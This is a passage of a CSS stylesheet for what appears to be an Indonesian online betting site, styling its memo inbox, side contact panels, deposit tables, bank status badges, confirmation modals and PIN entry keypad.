  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #006193 1%, #003356 51%, #005f91 100%) repeat scroll 0 0;
}
.dark-bg {
  background: #011725;
}
.side-tab > li > a {
    border: none;
}

h1,
h1+p {
  margin: 30px 4px 0;
  font-weight: 300;
}
h1+p a {
  color: #333;
}
h1+p a:hover {
  text-decoration: none;
}
h2 span {
  margin-left: 1em;
  color: #aaa;
  font-size: 85%;
}
.column::after {
  content: '';
  clear: both;
  display: block;
}
.column div:first-child {
  margin-left: 0;
}
.column div span {
  background: #440000;
  position: absolute;
  bottom: -20px;
  left: 0;
  z-index: -1;
  display: block;
  width: 300px;
  margin: 0;
  padding: 0;
  color: #444;
  font-size: 18px;
  text-decoration: none;
  text-align: center;
  -webkit-transition: .3s ease-in-out;
  transition: .3s ease-in-out;
  opacity: 0;
}
figure {
  overflow: hidden;
}
figure:hover+span {
  bottom: -36px;
  opacity: 1;
}
.hover14 figure {
  position: relative;
}
.hover14 figure::before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
  background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
.hover14:hover figure::before {
  -webkit-animation: shine .75s;
  animation: shine .75s;
}
.hover14:hover .play_btn a.play-now {
  background: linear-gradient(to top, #005951 1%,#009d86 100%);
  display: block;
}
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
.hover14 .play_btn {
  margin: 0;
}
.bg-blue {
  background: #212121;
}

.nav-tabs > li.active > a.white, .nav-tabs > li.active > a.white:focus, .nav-tabs > li.active > a.white:hover {
  background-color: transparent;
  border: 1px solid transparent;
  color: #000;
  cursor: default;
}
#accordion .panel {
  border: medium none;
  border-radius: 5px;
  box-shadow: none;
  margin-bottom: 5px;
}
#accordion .panel-heading {
  border: medium none;
  border-radius: 5px;
  padding: 0;
  text-align: center;
}
.white {
  color: #fff;
}
ul.side-menu li {
  display: block;
  float: left;
  width: 100%;
}
.side-tab > li {
  float: none;
  margin-bottom: -1px;
}
.side-tab > li > a {
  display: block;
  padding: 0px;
  position: relative;
}
.side-menu {
  border-bottom:none;
}
.bd:hover {
  border: 1px solid #980000;
}
.side-menu > li > a:focus, .side-menu > li > a:hover {
  background: transparent;
  color: #fff;
  opacity: 0.6;
  border: 1px solid transparent;
}
.acc-menu:hover {
  opacity: 0.6;
}
.panel-title a.acc-menu {
  display: block;
  position: relative;
  line-height: 1.42857;
}
.panel-default > .dark-blue {
  border-color: transparent;
  border-radius: 5px;
  color: #fff;
}
.panel-title a.acc-right {
  padding: 0px;
}

.panel-default > .dark-blue{
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
}
.dark-blue ul li a,.dark-blue ul li a:hover{
  color: #000;
}
.panel-title{
  color: #000;
}
.btn-default{
  color: #000;
}
.panel-title > a::before {
  background: rgba(0, 0, 0, 0) url("../images/ac-down-arrow.png") repeat scroll 0 0;
  content: " ";
  float: right;
  height: 8px;
  margin-top: 8px;
  padding-right: 5px;
  width: 18px;
}
.reg-pad {
  padding: 15px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.main-box {
  height: 900px;
  overflow: scroll;
}

.contact_option li.lchat.active {
  background: rgba(0, 0, 0, 0) url("../images/help/livechat.jpg") repeat scroll 0 0;
}
.contact_option li.msg.active {
  background: rgba(0, 0, 0, 0) url("../images/help/help-memo-hover.jpg") repeat scroll 0 0;
}
.contact_option li.somed.active {
  background: rgba(0, 0, 0, 0) url("../images/help/socmed.jpg") repeat scroll 0 0;
}
.lchat {
  background: rgba(0, 0, 0, 0) url("../images/help/livechat2.jpg") repeat scroll 0 0;
  height: 42px;
  width: 142px;
}
.msg {
  background: rgba(0, 0, 0, 0) url("../images/help/help-memo.jpg") repeat scroll 0 0;
  height: 42px;
  width: 142px;
}
.somed {
  background: rgba(0, 0, 0, 0) url("../images/help/socmed2.jpg") repeat scroll 0 0;
  height: 42px;
  width: 142px;
}
.contact_option {
  display: block;
  height: 42px;
  list-style: outside none none;
  margin-left: 0;
  padding: 8px 0;
}
.contact_option li a {
  border: 0 solid transparent;
  border-radius: 0;
  display: block;
  height: 43px;
  width: 142px;
}
.contact_option.id li.empty {
  display: block;
  width: 13px;
}
.contact_option li {
  display: block;
  float: left;
  position: relative;
}
.contact_option li.active::before, .contact_option li.active .before {
  border-color: #337ab7 transparent;
  border-style: solid;
  border-width: 0 8px 7px;
  bottom: -8px;
  content: "";
  display: block;
  left: 50%;
  margin-left: -2px;
  position: absolute;
  width: 0;
  z-index: 1;
}
.contact_option li.active::after, .contact_option li.active .after {
  border-color: #252525 transparent;
  border-style: solid;
  border-width: 0 6px 6px;
  bottom: -8px;
  content: "";
  display: block;
  left: 50%;
  position: absolute;
  width: 0;
  z-index: 1;
}
.contact_option li.lchat.active {
  background: rgba(0, 0, 0, 0) url("../images/help/livechat.jpg") repeat scroll 0 0;
}
.tab-content-wrap {
  border: 1px solid #337ab7;
  margin-top: 15px;
  overflow: visible;
  padding: 10px;
}
.popupcontainerMain ul.number li::before {
  content: counter(first, decimal) ". ";
  counter-increment: first;
}
.popupcontainerMain ul.number li {
  list-style-type: none;
  margin-bottom: 10px;
}
.popupcontainerMain ul.number li ul {
  counter-reset: second;
  margin-left: 50px;
  margin-top: 10px;
}
.popupcontainerMain ul.number li ul li::before {
  content: counter(first, decimal) ". " counter(second, decimal) ". ";
  counter-increment: second;
  margin-left: -35px;
  vertical-align: top;
}
.tosca {
  color: #fdf7d6;
  font-weight: 600;
}
.side-tab-m>li.active>a, .side-tab-m>li.active>a:focus, .side-tab-m>li.active>a:hover {
  color: #555;
  cursor: default;
  background-color: transparent;
  border: none;
  border-bottom-color: transparent;
}
.side-tab li.active a .Pockebl {
  border: 1px solid #990001;
}
#accordion .panel-title a.acc2-m {
  display: block;
  padding: 15px;
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  transition: all 0.5s ease 0s;
}
.plr0 {
  padding-left: 0px;
  padding-right: 0px;
}
.btn-subprofil {
  background: transparent none repeat scroll 0 0;
  border-color: #00ADEE;
  color: #fff;
  font-weight: bold;
  text-align: center;
}
label.pleft0 {
  padding-left: 0;
}
.text-center {
  text-align: center;
}
.legend-style {
  color: #00ADEE;
  font-weight: bold;
}
.depo-table > tbody > tr > td, .depo-table > tbody > tr > th, .depo-table > tfoot > tr > td, .depo-table > tfoot > tr > th, .depo-table > thead > tr > td, .depo-table > thead > tr > th {
  border-top: none;
}

/*Style Memo*/
.mail-box .sm-side {
  background-color: #0a0a0a;
  width: 25%;
}
.mail-box aside {
  display: table-cell;
  float: none;
  height: 100%;
  padding: 0;
  vertical-align: top;
}
.inbox-head {
  background: rgba(0, 0, 0, 0) linear-gradient(to right, rgb(97, 97, 97) 0%, rgb(48, 48, 48) 100%) repeat scroll 0 0;
  border-radius: 0 4px 0 0;
  color: #fff;
  min-height: 80px;
  padding: 7px 20px;
}
.mail-box .sm-side .user-head {
  color: #fff;
  min-height: 93px;
  padding: 10px;
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  border-right: 1px solid rgba(0,0,0,0.5);

}
.inbox-body {
  padding: 20px;
}
.table-inbox tr.unread td {
  font-weight: 600;
  border-bottom: 1px solid #383e69;
}
.user-head .inbox-avatar {
  float: left;
  width: 65px;
}
.user-head .user-name {
  display: inline-block;
  margin: 0 0 0 10px;
}
.user-name h5 a,.user-name span a{
  color: #000;
}
.mail-box .lg-side {
  background: #111111 none repeat scroll 0 0;
  width: 75%;
  padding-bottom: 15px;
}
.tab-new-style-memo {
  bottom: 0;
  position: absolute;
  right: -15px;
  width: 91.6%;
}
.tabstyle-title-memo::before {
  border-bottom: 80px solid #616161;
  border-left: 80px solid transparent;
  content: " ";
  height: 0;
  left: -80px;
  position: absolute;
  top: 0;
  width: 0;
}
.tabstyle-title-memo {
  background: rgba(0, 0, 0, 0) linear-gradient(to right, rgb(97, 97, 97) 0%, rgb(48, 48, 48) 100%) repeat scroll 0 0;
  bottom: 0;
  left: 0;
  min-height: 80px;
  padding: 11px 15px;
  position: absolute;
  width: 98%;
}
.mail-box {
  border-collapse: collapse;
  border-spacing: 0;
  display: table;
  table-layout: fixed;
  width: 100%;
}

ul.inbox-nav {
  display: inline-block;
  margin: 0;
  padding: 0;
  width: 100%;
}
ul.inbox-nav li {
  display: inline-block;
  line-height: 45px;
  margin-top: 3px;
  width: 100%;
}
ul.inbox-nav li a:hover, ul.inbox-nav li.active a, ul.inbox-nav li a:focus {
  background: #111111 none repeat scroll 0 0;
  color: #fff;
}
ul.inbox-nav li a {
  color: #fff;
  display: inline-block;
  line-height: 45px;
  padding: 0 20px;
  width: 100%;
}
ul.inbox-nav li a span.label {
  margin-top: 13px;
}
.table-striped > tbody > tr:nth-of-type(2n+1) {
  background-color: #252525;
}
.table-togel > tbody > tr:nth-of-type(2n+1) {
  background-color: #111111;
}
.table-inbox tr.read td {
  background-color: #313131;
  color: #ddd;
  font-weight: 600;
}

.table-inbox thead {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    color: #000;
}
.table-borderless > tbody > tr:hover {
  /*background-color: rgba(37, 125, 139, 0.8);*/
  background-color: rgba(0,0,0,0.5);
}

.form-horizontal.sgn_frm .form-group .form-control.input-lg{
    border: none;
    color: #000;
}
.form-control.input-sm.bord-regis.fbold.nice-select-pass.uppercase{
   border: none;
}

.inbox-body .form-control {
  border: 1px solid #fff;
  background: #fff;
}

:focus {
  outline: 0;
}
.fileinput-button {
  background: #eeeeee none repeat scroll 0 0;
  border: 1px solid #e6e6e6;
}
.green {
  color: #4fa053;
}
.fileinput-button {
  float: left;
  margin-right: 4px;
  overflow: hidden;
  position: relative;
}
.fileinput-button input {
  cursor: pointer;
  direction: ltr;
  font-size: 23px;
  margin: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  transform: translate(-300px, 0px) scale(4);
}
.note-editor.note-frame .note-editing-area .note-editable {
  background-color: #fff;
  color: #000;
  height: 160px;
  overflow: auto;
  padding: 10px;
}
.mail-option {
  display: inline-block;
  margin-bottom: 10px;
  width: 100%;
}
.header-message {
  border-bottom: 1px solid #aaa;
  border-top: 1px solid #aaa;
  margin: 0 0 10px;
  padding: 10px 0;
}
.avatar {
  border-radius: 2px;
  float: left;
  height: 34px;
  margin-right: 10px;
  width: 34px;
}
/* Start MEMO */
.mtop-min27 {
  margin-top: -27px;
}
.navbar-fixed-top, .navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  border-width: 0 0 1px;
  border: 1px solid transparent;
}
h3.hd-memo {
  font-size: 20px;
  color: #fff;
  margin-bottom: 0px;
  background: #000;
  font-weight: bold;
  padding-bottom: 8px;
  margin-top: 0;
  padding: 12px 0;
  text-align: center;
}
.pos-trash {
  margin-top: 12px;
  margin-left: 12px;
}
.menu-memo > li > a {
  position: relative;
  display: block;
}
ul.menu-memo li a:hover, ul.menu-memo li.active a {
  border-bottom: 5px solid #00ADEE !important;
  color: #00ADEE !important;
  text-decoration: none;
  transition: all 0.15s ease-in-out 0s;
}
.menu-memo {
  border-bottom: 1px solid #282828;
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
  height: 47px;
}
.menu-memo > li {
  position: relative;
  display: table-cell;
  width: 1%;
  float:none;
}
.pad1 {
  /*padding: 10px 0px;*/
  padding-bottom: 0px;
}
.scbodymemo-con {
  margin-top: 236px;
  height: 493PX;
  overflow: scroll;
  padding: 0 15px;
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #03111e 0%, #031d2e 100%) repeat scroll 0 0;
  animation: fade 0.444s 1 ease-out;
  padding: 0;
}
.bg-nav-memo {
  background: linear-gradient(to bottom, #006193 1%,#003356 51%,#005f91 100%);
}
.header-message {
}
.form-group {
  /*margin-bottom: 0px;*/
}
.padding15 {
  padding-left: 15px;
  padding-right: 15px;
}
.upload {
  color: #000;
  background: #aaa;
  border-radius: 15px;
  padding: 6px 12px;
  float: left;
}
.btn-send {
  padding: 6px 36px;
  border-radius: 5px;
  margin-left: 20px;
  color:#000;
  background:#fabb00;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #ffffff;
  background-color: transparent;
  cursor: default;
  border: none;
}
.memo_banner .submit_btn a {
  background-color: #1AD0F5;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1AD0F5), to(#0632C0));
  background-image: -webkit-linear-gradient(top, #1AD0F5, #0632C0);
  background-image: -moz-linear-gradient(top, #1AD0F5, #0632C0);
  background-image: -ms-linear-gradient(top, #1AD0F5, #0632C0);
  background-image: -o-linear-gradient(top, #1AD0F5, #0632C0);
  background-image: linear-gradient(to bottom, #1AD0F5, #0632C0);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#1AD0F5, endColorstr=#0632C0);
  border: 1px solid #07a8d4;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  font-size: 16px;
  font-weight: bold;
  padding: 10px 30px;
  text-decoration: none;
  text-transform: uppercase;
  display: inline-block;
  color: #FFFFFF;
}
.memo_banner .navbar-fixed-top {
  position: absolute;
}
.scrollable {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
ul.mat-ripple {
  padding-left: 0;
}
.memo-heading {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 9997;
  background: #000;
}
.m-help {
  padding-top: 44%;
}
.side-tab-m>li>a:hover {
  background:transparent;
}
.capt-m {
  width: 100%;
}
.bouns_rwo {
  padding: 20px 0 30px;
}
.no-padding {
  padding: 0;
}
.player_btn a:active {
  box-shadow: 0 3px 0 0 #bd7505;
  top: 2px;
}
.navbar-nav>li>.dropdown-menu {
  margin-top: -20px;
}
.side-tab-m {
  border-bottom: none;
}
ul.norm {
  list-style-type: unset;
}
.Transfer_STRIP tr th {
  text-align: center;
}
.to tr td {
  text-align: center;
  border-right: 1px solid #303030;
}
.table-memo tr {
  cursor: pointer;
}
.trdn ul.list li {
  padding-top: 0px;
  padding-bottom: 0px;
}

.Transfer_body tr td {
  text-align: center;
}
.datepicker {
  z-index: 99999;
}

.triptxt{
  font-size: 28px;
  color: #fff;
  letter-spacing: 6px;
  font-weight: bold;
}

.kol-xs-2-mcompose {
  width: 18.5%;
  color: #fff !important;
}
.kol-xs-offset-2-mcompose {
  margin-left: 18%;
}

.table-inbox thead tr td, .table-outbox thead tr td {
  font-weight: bold;
}
.nav-hmenu>li {
  top: 5px;
  left: -5px;
}
.pmarque {
  margin: 5px 0 0px;
}
.bcone_r img {
  width: 46%;
}

.gray_box2 {
  z-index: 999999;
}
.error-reg-username {
  font-size: 85%;
  color: #a94442;
  margin-top: 5px;
  display: block;
}
.error-reg-bankacc {
  font-size: 85%;
  color: #a94442;
  margin-top: 5px;
  display: block;
}

/* start css panel kiri kanan */
#panel{
  position:fixed;
  background: #111;
  color:#fff;
  width:200px;
  right:-200px;
  top: 250px;
  transition: right 0.4s ease-in-out;
  -o-transition: right 0.4s ease-in-out;
  -ms-transition: right 0.4s ease-in-out;
  -moz-transition: right 0.4s ease-in-out;
  -webkit-transition: right 0.4s ease-in-out;
  padding: 0px;
  z-index: 99999;
}
#panelCaller{
  position:absolute;
  top:0px;
  right:198px;
}
#panel:hover{
  right:0px;
}

.contactus {
  float: left;
  color: #000;
  border-bottom: 1px solid #373737;
  list-style: none;
  padding: 5px 0px;
  width: 200px;
}

.contactus a {
    color: #fff;
}

.contactus img {
  vertical-align: middle;
}

#panel2{
  position:fixed;
  background: #111111;
  color: #ffff;
  width:200px;
  left:-200px;
  top: 250px;
  transition: left 0.4s ease-in-out;
  -o-transition: left 0.4s ease-in-out;
  -ms-transition: left 0.4s ease-in-out;
  -moz-transition: left 0.4s ease-in-out;
  -webkit-transition: left 0.4s ease-in-out;
  z-index: 99999;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
#panelCaller2{
  position:absolute;
  top: 30%;
  left: 200px;
  width: 20px;
  height: 55px;
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  border-radius: 0px 10px 10px 0px;
  text-align: center;
}
#panel2:hover{
  left:0px;
}
#panelCaller2 i{
  color: #000;
  font-size: 32px;
  line-height: 54px
}

.contactus2 {
  float: right;
  color: #8a897d !important;
  border-bottom: 1px solid #eaa941;
  list-style: none;
  padding: 10px;
  width: 200px;
  padding-bottom: 12px;
}

.contactus2 img {
  vertical-align: middle;
  width: 55%;
}
/* end css panel kiri kanan */

.topback {
  padding: 10px 14px !important;
}

/* start for modal homepopup */
.button3 {
  background-color: #2b91af;
  border-radius: 10px;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.3);
  color: #fff;
  cursor: pointer;
  display: inline-block;
  padding: 10px 20px;
  text-align: center;
  text-decoration: none;
}
.button3.b-close, .button3.bClose {
  border-radius: 7px;
  box-shadow: none;
  font: bold 131% sans-serif;
  padding: 0 6px 2px;
  position: absolute;
  right: -7px;
  top: -7px;
}
/* end for modal homepopup */

.alli1 {
  width: 100%;
  margin: 0 auto 5px;
  background: url(../images/home/statusbank.png) no-repeat;
  width: 964px;
  height: 38px;
  position: relative;
}

.contactusbg {
  background: #100b09;
  border: 1px solid #ddb472;
  border-radius: 20px;
  width: 185px;
  height: 38px;
  background-size: 100%;
  margin-right: 4px;
}
.contactusbg:hover {
  background: #35211c;
}
.contactusbg span {
  position: relative;
  top: 9px;
}
.contactusbg span img {
    margin-top: 0px ;
}
.alli1 .logo4in img {
  display: inline-block;
  /* padding: 5px 12px 5px 12px; */
}
.status-bca{
  position: absolute;
  top: 8px;
  left: 150px;
  width: 85px;
  height: 21px;
}
.status-mandiri{
  position: absolute;
  top: 8px;
  left: 380px;
  width: 85px;
  height: 21px;
}
.status-bni{
  position: absolute;
  top: 8px;
  left: 610px;
  width: 85px;
  height: 21px;
}
.status-bri{
  position: absolute;
  top: 8px;
  left: 850px;
  width: 85px;
  height: 21px;
}
.contactusbg a span {
  margin-right: 5px;
}

table.no-border tbody tr td {
  border:none;
}
.side-menu li a {
  color: #fff;
  padding: 10px 0px;
  border-bottom: 1px solid transparent;
  line-height: 1.42857143;
  font-weight: 400;
  margin: 0px 5px;
}
.side-menu2 li a {
  color: #fff;
  padding: 10px 0px;
  /*border-bottom: 1px solid #002337;*/
  line-height: 1.42857143;
  font-weight: 400;
  margin: 0px 5px;
}
.tab-pane .panel-group {
  margin-bottom: 0px;
}
/*.mega_left .potmg img {
  width: 50%;
}*/
.mega_right .morigh img {
  width: 100%;
}
ul.side-menu2 li {
  display: block;
  float: left;
  width: 100%;
  padding: 10px;
}
ul.side-menu2 li a img {
  margin-right: 10px;
}
.side-menu2 {
  border-bottom:none;
  padding:0;
}
.bd:hover {
  border: 1px solid #e9c006;
}

.mtopjp{
  margin-top: -98px;
}

.inner_transactionpar ul {
  list-style-type: inherit;
    font-weight: 600;
    font-size: 12px;
}
.inner_transactionpar ul li{
    color: #ff1a1a !important;
}
.bootbox .modal-content, .confirmation-modal .modal-content {
  background: #111111;
  border:1px solid rgb(167,104,33);
}

.confirmation-modal .modal-header {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
border: none;
}
.modal-title{
  color: #000;
}
.modal-header button.close{
  color: #000;
  opacity: 1;
  font-size: 24px;
}
.confirmation-modal .close {
	color: #000;
}

.confirmation-modal .modal-body {
	border-bottom: none;
}

.confirmation-modal .modal-footer {
	border-top: none;
}

.confirmation-modal .modal-footer .btn-danger {
	background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    color: #000;
  border-radius: 17px;
	border: none;
}

.confirmation-modal .modal-footer .btn-danger:hover {
	background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
}

.confirmation-modal .modal-footer .btn-default {
	color: #fff;
	background-image: -moz-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  border-radius: 17px;
  border:none;
}

.confirmation-modal .modal-footer .btn-default:hover {
	background-image: -moz-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
}
.bootbox, .confirmation-modal {z-index: 99999;}

/* start new update authpin */
.pin-title{
  color: #fff;
  font-size: 24px;
  font-family: 'Source Sans Pro', sans-serif;
  font-weight: bold;
  font-style: italic;
  margin: 0 0 10px;
  padding-bottom: 10px;
}
.panel-default > .light-purple {
  border-bottom: 0;
  padding: 0;
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  border-top-right-radius: 16px;
  border-top-left-radius: 16px;

}
.bg-dark-purple {
      background-image: -moz-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
  border: 1px solid #cda55e;
  border-radius: 20px;
  color: #fff;
}
.bg-pin {
    background-color:000000;
    padding: 15px;
    border-radius: 15px;
    margin-top: 12px;
}

.keypad-trigger1 {
    background: url(../images/titik.png) center no-repeat;
    background-size: 22px 22px;
    position: absolute;
    width: 22px;
    height: 22px;
    border: none;
    right: 20px;
    top: 5px;
}
.pin-bold {
    font-weight: bold;
    color: #cfa861;
}
.ui-widget-content {
    border: 1px solid #666;
    background: #fff;
    color: #000;
}
.ui-widget.ui-widget-content {
    border: 3px solid #ddb472;
    background: #100b09;
}
#keyboard5_keyboard {
    background: #111111;
}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active {
    background: #efe4b5;
    font-weight: bold;
    color: #000;
    border-radius: 3px;
    border: none;
}
.ui-keyboard-bksp {
  background-image: -moz-linear-gradient( 0deg, rgb(255,150,0) 0%, rgb(240,141,0) 34%, rgb(255,170,0) 56%, rgb(255,219,0) 100%) !important;
  background-image: -webkit-linear-gradient( 0deg, rgb(255,150,0) 0%, rgb(240,141,0) 34%, rgb(255,170,0) 56%, rgb(255,219,0) 100%) !important;
  background-image: -ms-linear-gradient( 0deg, rgb(255,150,0) 0%, rgb(240,141,0) 34%, rgb(255,170,0) 56%, rgb(255,219,0) 100%) !important;
  color: #fff !important;
  width: 95px;
  height: 34px;
  font-size: 15px;
  font-family: roboto;
  border-radius: 5px !important;
}
.ui-keyboard-cancel {
  background-image: -moz-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%) !important;
  background-image: -webkit-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%) !important;
  background-image: -ms-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%) !important;
  color: #fff !important;
  width: 95px;
  height: 34px;
  font-size: 15px;
  font-family: roboto;
  border-radius: 5px !important;
}
.ui-keyboard-enter {
    background: url('../images/PROSES1.png') !important;
  width: 95px;
  height: 34px;
  font-size: 15px;
  font-family: roboto;
}
.ui-keyboard-enter.ui-keyboard-valid-input {
  background: url('../images/PROSES1.png');
  width: 95px;
  height: 34px;
  font-size: 15px;
  font-family: roboto;
}
.ui-keyboard-enter.ui-keyboard-invalid-input {
  background: url('../images/PROSES1.png');
  display: block;
  color: #fff;
  opacity: 0.5;
  filter: alpha(opacity=50);
  width: 95px;
  height: 34px;
  font-size: 15px;
  font-family: roboto;
}
.pin-italic {
    font-style: italic;
    font-size: 24px;
    text-align: left;
    margin-top: 5px;
    color: #fff;
}
.yellow {
    color: #ff0000;
}
.garis{
    width: 0px;
    height: 150px;
    border: 1px #cfa861 solid;
    position: relative;
    left: 170px;
    top: -6px;
}

.inputbank {
    border-radius : 10px;
    padding-left : 10px;
    color : #000;
}
.keypad-trigger {
    background: url(../images/titik.png) center no-repeat;
    background-size: 22px 22px;
    position: absolute;
    width: 22px;
    height: 22px;
    border: none;
    top: 5px;
    right: 5px;
}
.blue-i {
    color: #e20000;
}

.panel-default > .light-magenta {
    border: none;
    background: #2aa9c9;
    background: -moz-linear-gradient(top, #2aa9c9 0%, #21819b 100%);
    background: -webkit-linear-gradient(top, #2aa9c9 0%,#21819b 100%);
    background: linear-gradient(to bottom, #2aa9c9 0%,#21819b 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2aa9c9', endColorstr='#21819b',GradientType=0 );
}
.bg-white-magenta {
    background-color: #fff;
    border-color: #41a1c9;
}
.userblockir {
    color : #fff;
}
.pin-bold-blokir {
    font-weight: bold;
    color: #ed1c24;
}
.pin-bold2 {
    font-weight: bold;
    color: #0072bc;
}
.submit_pin {
    background: #5f8510;
    background: -moz-linear-gradient(top, #5f8510 0%, #7fa71b 100%);
    background: -webkit-linear-gradient(top, #5f8510 0%,#7fa71b 100%);
    background: linear-gradient(to bottom, #5f8510 0%,#7fa71b 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5f8510', endColorstr='#7fa71b',GradientType=0 );
    border: 1px solid #5f8510;
    border-radius: 10px;
    color: #ffffff;
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    padding: 5px 15px;
    text-decoration: none;
    text-transform: uppercase;
}
.submit_pin2 {
    background: #faae00;
    background: -moz-linear-gradient(left, #faae00 0%, #e34c03 100%);
    background: -webkit-linear-gradient(left, #faae00 0%,#e34c03 100%);
    background: linear-gradient(to right, #faae00 0%,#e34c03 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#faae00', endColorstr='#e34c03',GradientType=1 );
    border: none;
    border-radius: 50px;
    color: #000;
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    padding: 5px 15px;
    text-decoration: none;
    text-transform: uppercase;
}
.nextbtn_pin {
    background: #faae00;
    background: -moz-linear-gradient(left, #faae00 0%, #e34c03 100%);
    background: -webkit-linear-gradient(left, #faae00 0%,#e34c03 100%);
    background: linear-gradient(to right, #faae00 0%,#e34c03 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#faae00', endColorstr='#e34c03',GradientType=1 );
    border: none;
    border-radius: 50px;
    color: #000;
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    padding: 5px 15px;
    text-decoration: none;
    text-transform: uppercase;
}
.wrongbtn_pin {
    background: transparent;
    border: none;
    border-left: 3px solid #f7941d;
    border-right: 3px solid #f26522;
    background-image: linear-gradient(#f7941d, #f26522), linear-gradient(#f7941d, #f26522);
    background-size: 100% 9%;
    background-position: 0% 100%, 100% 0%;
